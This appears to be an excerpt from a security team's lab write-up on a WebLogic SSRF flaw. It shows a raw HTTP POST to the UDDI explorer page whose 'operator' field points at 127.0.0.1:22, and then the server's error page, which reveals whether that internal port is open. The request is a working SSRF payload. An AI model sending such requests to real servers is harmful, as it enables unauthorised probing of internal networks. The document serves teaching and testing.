 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.21.0.3:7001
Content-Length: 128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.21.0.3:7001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.56
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.21.0.3:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=Q8Tmp32bCJfK8QxjBHqy5nxLs1z495SzxWY0yJpCkwld3s33bhZP!998872207
Connection: close

operator=http://127.0.0.1:22&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfo
r=&selfor=Business+location&btnSubmit=Search
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;127.0.0.1&#39;, port: &#39;22&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
Tide安全团队